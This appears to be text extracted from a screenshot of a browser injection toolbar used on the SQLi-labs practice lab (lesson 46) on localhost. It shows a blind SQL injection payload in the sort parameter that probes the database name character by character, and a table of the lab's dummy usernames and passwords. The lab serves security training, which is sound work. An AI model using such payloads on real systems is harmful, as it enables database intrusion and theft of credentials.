 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
127.0.0.1/sqlilabs/less-46/?sort=
rand(ascii(left(database(),1))=115)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo